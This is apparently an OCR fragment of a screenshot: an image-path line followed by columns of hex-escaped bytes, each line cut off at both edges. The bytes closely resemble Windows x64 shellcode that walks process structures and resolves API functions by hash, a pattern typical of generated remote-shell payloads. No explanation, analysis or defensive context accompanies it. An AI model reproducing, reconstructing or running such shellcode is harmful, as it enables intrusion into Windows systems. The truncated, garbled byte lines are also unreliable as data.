
0\x48\x8b\x52\x18\x48\x
x48\x0f\xb7\x4a\x4a\x4d
c\x61\x7c\x02\x2c\x20\x
xe2\xed\x52\x41\x51\x48
8\x01\xd0\x66\x81\x78\x
x00\x00\x8b\x80\x88\x00
7\x48\x01\xd0\x50\x8b\x
x01\xd0\xe3\x56\x48\xff
1\xd6\x4d\x31\xc9\x48\x
x41\x01\xc1\x38\xe0\x75
5\x39\xd1\x75\xd8\x58\x
x66\x41\x8b\x0c\x48\x44
1\x8b\x04\x88\x48\x01\x